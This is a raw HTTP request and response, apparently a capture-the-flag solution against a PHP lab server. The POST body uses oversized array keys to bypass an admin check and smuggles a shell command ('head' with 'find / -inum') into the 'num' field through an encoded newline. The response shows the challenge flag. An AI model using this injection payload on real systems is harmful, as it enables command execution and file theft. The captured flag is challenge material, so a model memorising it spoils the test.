 POST / HTTP/1.1
Host: 111.200.241.244:60312
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:92.0) Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Origin: http://111.200.241.244:60312
Connection: keep-alive
Referer:
http://111.200.241.244:60312/?stuff[4294967296]=admin&st
uff[1]=user&num=123
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B4294967297%5D=user&
num=1%0ahead `find / -inum 23593771`
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Fri, 17 Sep 2021 01:29:59 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 66
my favorite num is:1
cyberpeace{1e4f1ca0649e06a400d67116a8d91e67}